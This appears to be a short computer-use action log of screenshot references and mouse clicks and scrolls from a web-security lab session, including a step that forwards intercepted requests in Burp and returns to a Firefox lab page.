
left_click(756, 395)

left_click(1160, 492)

scroll(794, 498, "down", 1)

left_click(1505, 406)

Forward all intercepted requests in Burp and return to the Firefox lab page.
left_click(338, 378)
